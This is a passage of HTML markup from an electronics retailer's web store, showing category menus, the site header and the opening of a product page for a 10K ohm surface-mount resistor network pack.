	<li id="menu-item-14417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14417 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/iot-wireless/lora/" class="woodmart-nav-link">LORA</a></li>
	<li id="menu-item-14418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14418 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/development-board/development-boards/nodemcu/" class="woodmart-nav-link">NodeMCU</a></li>
	<li id="menu-item-14419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14419 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/development-board/development-boards/esp-wifi-module/" class="woodmart-nav-link">ESP WiFi Module</a></li>
	<li id="menu-item-14420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14420 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/development-board/development-boards/ai-thinker-esp-wifi-modules/" class="woodmart-nav-link">Ai Thinker ESP Wifi Modules</a></li>
	<li id="menu-item-14421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14421 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/ir-and-rf-transmitter-and-receivers/" class="woodmart-nav-link">IR and RF Transmitter and Receivers</a></li>
	<li id="menu-item-14423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14423 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/iot-wireless/smart-switches/" class="woodmart-nav-link">Smart Switches</a></li>
	<li id="menu-item-14424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14424 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/iot-wireless/zigbee/" class="woodmart-nav-link">Zigbee</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14441 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/e-bike-parts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/I1.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">E-Bike Parts</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14440 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/e-bike-parts/ebike-motors-controllers/" class="woodmart-nav-link">Ebike Motors &amp; Controllers</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-13660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13660 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/robotics/" class="woodmart-nav-link"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/07/Robotics.svg" title="Robotics" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Robotics</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14425 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/chassis/" class="woodmart-nav-link">Chassis</a></li>
	<li id="menu-item-13661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13661 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/motors/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/10-2.png" class="wd-nav-img" alt="" decoding="async" />Motors</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-14426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14426 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/motor-drivers/" class="woodmart-nav-link">Motor Drivers</a></li>
		<li id="menu-item-14428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14428 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/motors-actuators/" class="woodmart-nav-link">Motors &amp; Actuators</a></li>
		<li id="menu-item-14430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14430 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/motors/johnson-geared-motor/" class="woodmart-nav-link">Johnson Geared Motor</a></li>
		<li id="menu-item-14431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14431 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/motors/n20-motor-with-encoder/" class="woodmart-nav-link">N20 Motor with Encoder</a></li>
		<li id="menu-item-14432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14432 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/motors/servo-motors/" class="woodmart-nav-link">Servo Motors</a></li>
		<li id="menu-item-14433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14433 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/motors/solenoids-and-electromagnets/" class="woodmart-nav-link">Solenoids and Electromagnets</a></li>
		<li id="menu-item-14434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14434 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/motors/stepper-motors/" class="woodmart-nav-link">Stepper Motors</a></li>
		<li id="menu-item-14435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14435 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/wheels/" class="woodmart-nav-link">Wheels</a></li>
		<li id="menu-item-14436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14436 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/wheels/couplings/" class="woodmart-nav-link">couplings</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-13663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13663 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/3d-printer/" class="woodmart-nav-link"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/07/3D-Printer.svg" title="3D Printer" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">3D Printer</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14437 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/3d-printer/3-d-printer-couplings/" class="woodmart-nav-link">3 D Printer Couplings</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-13664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13664 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/workbench-tools/mechanical-components-and-workbench-tools/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/7-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Mechanical components</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14439 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/workbench-tools/" class="woodmart-nav-link">Workbench Tools</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14325 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/power-supply/mornsun-power-supply/" class="woodmart-nav-link"><span class="nav-link-text">Mornsun Power Supply</span></a></li>
<li id="menu-item-14349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14349 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/rmc-connectors/" class="woodmart-nav-link"><span class="nav-link-text">RMC Connectors</span></a></li>
<li id="menu-item-14350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14350 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/cables-connectors/wire-connectors/" class="woodmart-nav-link"><span class="nav-link-text">Wire Connectors</span></a></li>
<li id="menu-item-14364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14364 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/raspberry-pi/" class="woodmart-nav-link"><span class="nav-link-text">Raspberry Pi</span></a></li>
<li id="menu-item-14372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14372 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/development-board/development-boards/nvidia-jetson/" class="woodmart-nav-link"><span class="nav-link-text">NVIDIA Jetson</span></a></li>
<li id="menu-item-14365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14365 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/raspberry-pi/raspberry-pi-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Raspberry Pi Accessories</span></a></li>
<li id="menu-item-14366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14366 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/iot-wireless/raspberry-pi-camera/" class="woodmart-nav-link"><span class="nav-link-text">Raspberry Pi Camera</span></a></li>
<li id="menu-item-14367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14367 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/rasberry-pi-accessories/raspberry-pi-case/" class="woodmart-nav-link"><span class="nav-link-text">Raspberry Pi Case</span></a></li>
<li id="menu-item-14377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14377 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/displays/" class="woodmart-nav-link"><span class="nav-link-text">Displays</span></a></li>
<li id="menu-item-14378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14378 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/displays/lcd-displays/" class="woodmart-nav-link"><span class="nav-link-text">LCD Displays</span></a></li>
<li id="menu-item-14379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14379 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/displays/led-dot-matrix-display/" class="woodmart-nav-link"><span class="nav-link-text">LED Dot Matrix Display</span></a></li>
<li id="menu-item-14380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14380 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/led-modules/" class="woodmart-nav-link"><span class="nav-link-text">LED modules</span></a></li>
</ul>									<div class="wd-sticky-nav-content">
																<link rel="stylesheet" id="elementor-post-13715-css" href="https://ibots.in/wp-content/uploads/elementor/css/post-13715.css?ver=1769722708" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="13715" class="elementor elementor-13715">
				<div class="wd-negative-gap elementor-element elementor-element-0a26e09 e-grid e-con-boxed e-con e-parent" data-id="0a26e09" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</div>
													</div>
							</div>
		
	<div class="website-wrapper">
									<header class="whb-header whb-header_331220 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://ibots.in/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="400" height="152" src="https://ibots.in/wp-content/uploads/2023/06/ibots-logo-07-400x152-1.png" class="attachment-full size-full" alt="" style="max-width:200px;" decoding="async" srcset="https://ibots.in/wp-content/uploads/2023/06/ibots-logo-07-400x152-1.png 400w, https://ibots.in/wp-content/uploads/2023/06/ibots-logo-07-400x152-1-150x57.png 150w, https://ibots.in/wp-content/uploads/2023/06/ibots-logo-07-400x152-1-300x114.png 300w" sizes="(max-width: 400px) 100vw, 400px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-full-screen-2 whb-1yjd6g8pvqgh79uo6oce">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2" action="https://ibots.in/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:20px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="info-box-wrapper  whb-pib2kc048q2n444im8gr">
				<div id="wd-697bf52fc801c" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 35px;height: 35px;"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/02/support.svg" title="support" width="35" height="35"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><h6 style="margin-bottom: 0; font-size: 14px;">Support</h6>
<p><strong><span style="color: #1246ab;"><a style="color: #1246ab;" href="tel:9787085114">+91 8015298233</a></span></strong></p>
</div>

											</div>

					
									</div>
			</div>
		<div class="whb-space-element " style="width:20px;"></div>			<div class="info-box-wrapper  whb-ao9406ic08x1lus1h7zu">
				<div id="wd-697bf52fc8649" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 35px;height: 35px;"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/02/worldwide.svg" title="worldwide" width="35" height="35"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><h6 style="margin-bottom: 0; font-size: 14px;">Delivery</h6>
<h6 style="margin-bottom: 0; font-size: 14px;"><strong><span style="color: #1246ab;">All Over India</span></strong></h6>
</div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-2pcq59rrgv7khz6hxoix">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://ibots.in/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="400" height="152" src="https://ibots.in/wp-content/uploads/2023/06/ibots-logo-07-400x152-1.png" class="attachment-full size-full" alt="" style="max-width:180px;" decoding="async" srcset="https://ibots.in/wp-content/uploads/2023/06/ibots-logo-07-400x152-1.png 400w, https://ibots.in/wp-content/uploads/2023/06/ibots-logo-07-400x152-1-150x57.png 150w, https://ibots.in/wp-content/uploads/2023/06/ibots-logo-07-400x152-1-300x114.png 300w" sizes="(max-width: 400px) 100vw, 400px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-hehq7b9i6crxiw1rjzt3">
			<a href="https://ibots.in/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-tools-element wd-header-sticky-nav wd-style-text wd-design-8 wd-close-menu-mouseout whb-z4o6eqi1znmtf82f1h6b">
	<a href="#" rel="nofollow" aria-label="Open sticky navigation">
					<span class="wd-tools-inner">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">All Categories</span>

					</span>
			</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-header-menu-mega-electronics" class="menu wd-nav wd-nav-main wd-style-bg wd-gap-s"><li id="menu-item-13524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13524 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa fa-home"></span><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-14446" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14446 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/shop/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-solid fa-store fa-beat"></span><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-15547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15547 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/services/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fas fa-tasks"></span><span class="nav-link-text">Services</span></a></li>
<li id="menu-item-15548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15548 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fas fa-project-diagram"></span><span class="nav-link-text">Collaboration</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15546 item-level-1 wd-event-hover" ><a href="https://ibots.in/project-product-firmware-development/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fas fa-sitemap"></span>Project, Product &#038; Firmware Development</a></li>
	<li id="menu-item-15545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15545 item-level-1 wd-event-hover" ><a href="https://ibots.in/hands-on-training/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fas fa-chalkboard-teacher"></span>Hands-on Training</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2029 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/our-contacts/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa fa-question"></span><span class="nav-link-text">Contact Us</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032 item-level-1 wd-event-hover" ><a href="https://ibots.in/delivery-return-2/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fas fa-truck"></span>Delivery &#038; Return</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div id="wd-697bf52fcb0a3" class=" whb-pt4hbccbylw240dqsrej wd-button-wrapper text-center"><a href="https://ibots.in/Nexar%20search/" title="" class="btn btn-color-default btn-style-default btn-style-round btn-size-default">Ibots Search</a></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-7 wd-account-style-icon login-side-opener whb-7qrb5r43fmh57lkx4dry">
			<a href="https://ibots.in/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-7 whb-ad86so27lcwwiziptdg2">
	<a href="https://ibots.in/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-7 whb-j9nqf397yrj3s8c855md" title="My Wishlist">
	<a href="https://ibots.in/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener wd-style-icon whb-eyi35wj5v52my2hec8de">
	<a href="https://ibots.in/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-full-screen-2 whb-kv1cizir1p1hjpwwydal">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-bordered woodmart-ajax-search" action="https://ibots.in/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 wd-builder-on" role="main">								<div id="product-21429" class="single-product-page product type-product post-21429 status-publish first onbackorder product_cat-electronic-components product_cat-smd-resistor product_tag-10k-ohm product_tag-mobile-phone product_tag-pdas product_tag-pnds product_tag-sdram-and-ddram product_tag-surface-mount-resistor product_tag-telecom has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
							<link rel="stylesheet" id="elementor-post-1055-css" href="https://ibots.in/wp-content/uploads/elementor/css/post-1055.css?ver=1769722710" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1055" class="elementor elementor-1055">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2d61532 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d61532" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a16947" data-id="0a16947" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1cdd21 wd-nowrap-md elementor-widget__width-auto wd-single-breadcrumbs wd-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="c1cdd21" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://ibots.in" class="breadcrumb-link">
					Home				</a>
							<a href="https://ibots.in/product-category/electronic-components-electronic-components/" class="breadcrumb-link">
					Electronic Components, Electronic Components				</a>
							<a href="https://ibots.in/product-category/electronic-components-electronic-components/smd-resistor/" class="breadcrumb-link breadcrumb-link-last">
					SMD Resistor				</a>
							<span class="breadcrumb-last">
					10K Ohm Surface Mount Resistor Network (Pack of 5)				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-5a07c77 elementor-widget__width-auto elementor-hidden-mobile wd-single-nav text-left elementor-widget elementor-widget-wd_single_product_nav" data-id="5a07c77" data-element_type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://ibots.in/product/0-01-ohm-3w-smd2512-surface-mount-sense-resistor-pack-of-3/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://ibots.in/product/0-01-ohm-3w-smd2512-surface-mount-sense-resistor-pack-of-3/" class="wd-product-nav-thumb">
					<img loading="lazy" width="600" height="600" src="https://ibots.in/wp-content/uploads/2024/02/o1-5-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2024/02/o1-5-600x600.webp 600w, https://ibots.in/wp-content/uploads/2024/02/o1-5-150x150.webp 150w, https://ibots.in/wp-content/uploads/2024/02/o1-5-300x300.webp 300w, https://ibots.in/wp-content/uploads/2024/02/o1-5-768x768.webp 768w, https://ibots.in/wp-content/uploads/2024/02/o1-5-64x64.webp 64w, https://ibots.in/wp-content/uploads/2024/02/o1-5.webp 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://ibots.in/product/0-01-ohm-3w-smd2512-surface-mount-sense-resistor-pack-of-3/" class="wd-entities-title">
						0.01 Ohm 3W SMD2512 Surface Mount Sense Resistor (Pack of 3)					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>95.00</span></del> <span class="screen-reader-text">Original price was: &#8377;95.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>59.00</span></ins><span class="screen-reader-text">Current price is: &#8377;59.00.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://ibots.in/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://ibots.in/product/1-ohm-1-4w-1206-surface-mount-chip-resistor-pack-of-100/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://ibots.in/product/1-ohm-1-4w-1206-surface-mount-chip-resistor-pack-of-100/" class="wd-product-nav-thumb">
					<img loading="lazy" width="600" height="600" src="https://ibots.in/wp-content/uploads/2024/02/a1-3-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2024/02/a1-3-600x600.webp 600w, https://ibots.in/wp-content/uploads/2024/02/a1-3-150x150.webp 150w, https://ibots.in/wp-content/uploads/2024/02/a1-3-300x300.webp 300w, https://ibots.in/wp-content/uploads/2024/02/a1-3-768x768.webp 768w, https://ibots.in/wp-content/uploads/2024/02/a1-3-64x64.webp 64w, https://ibots.in/wp-content/uploads/2024/02/a1-3.webp 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://ibots.in/product/1-ohm-1-4w-1206-surface-mount-chip-resistor-pack-of-100/" class="wd-entities-title">
						1 Ohm 1/4W 1206 Surface Mount Chip Resistor (Pack of 100)					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>89.00</span></del> <span class="screen-reader-text">Original price was: &#8377;89.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>59.00</span></ins><span class="screen-reader-text">Current price is: &#8377;59.00.</span>					</span>
				</div>
			</div>
		</div>
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a8eead4 wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="a8eead4" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-notices-wrapper"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8f7b52e wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f7b52e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f2098af wd_sticky_offset_150 wd-elementor-sticky-column" data-id="f2098af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-066cfd5 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="066cfd5" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

